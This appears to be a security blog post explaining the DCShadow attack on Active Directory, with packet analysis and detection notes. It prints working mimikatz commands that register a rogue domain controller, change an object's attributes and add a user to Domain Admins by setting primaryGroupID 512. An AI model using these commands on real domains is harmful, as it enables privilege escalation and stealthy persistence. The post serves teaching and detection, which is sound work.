Background:
DCShadow is a post exploitation attack, the authors call this as the domination concept. The DCShadow attack was demonstrated by Vincent Le Toux and Benjamin Delpy at Blue Hat 2018. DCShadow attack abuses Directory Replication Service (DRS) Remote Protocol [MS-DRSR] and Active Directory Technical specification [MS-ADTS]. The DCShadow attack allows an attacker with appropriate rights to create a Rogue Domain Controller and replicate malicious objects into a running Active Directory Infrastructure.
DCShadow Attack:
The DC shadow attack requires special rights with any of the BUILTIN\Administrators, Domain Admins, Enterprise Admins account. For the demo purposes, we will be using the user account “Aki” which is a member of Domain Admins group.
Now let’s start mimikatz process with SYSTEM privileges
mimikatz # !+ # This will start the mimikatz service (mimidrv) if it's not running. mimikatz # !processtoken # This will elevate mimikatz process to system privilege. mimikatz # lsadump::dcshadow /object: CN=dns,OU=Lab-Users,DC=AJLAB,DC=COM /attribute: description /value: "AJ was here" # This command will start the RPC server and it will modifiy the object of dns user's description value once it's been pushed. # Another interesting part is adding a user to domain admins group, below command does that mimikatz # lsadump::dcshadow /object: CN=dns,OU=Lab-Users,DC=AJLAB,DC=COM /attribute: primaryGroupID /value: 512
Now start another mimikatz process and push the object
mimikatz # lsadump::dcshadow /push # This command will push the object and sync with the domain.
I have also created a video demo for DCShadow attack
Packet Analysis:
The packet capture tells us more about what is happening behind the scenes.

First we will filter for “ldap” and we can see that there is an “addrequest“ where the rogue SPN of the computer account is added .
we can also look at the packets which modifies the Configuration and triggers the replication by filtering for “drsuapi”

Detection:
Detecting DCShadow attack is very difficult since it abuses the functionalities of “MS-ADTS” and “MS-DRSR”. ALSID has created a open source proof of concept for detecting DCShadow attack which is available on github.
The best part about the PowerShell script is that it does not require special privilege rights to detect DCShadow attack. This POC script registers LDAP asynchronous requests using the LDAP_SERVER_NOTIFICATION_OID OID and tracks what changes are registered in the AD infrastructure.

References:
http://www.bluehatil.com/abstracts.html?abs=2#2
https://msdn.microsoft.com/library/cc228086.aspx
https://msdn.microsoft.com/en-us/library/cc223122.aspx
https://blog.alsid.eu/dcshadow-explained-4510f52fc19d
https://github.com/AlsidOfficial/UncoverDCShadow